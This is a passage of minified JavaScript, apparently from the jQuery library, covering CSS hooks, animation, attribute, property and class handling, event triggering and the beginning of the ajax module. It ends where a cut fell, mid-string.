at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text 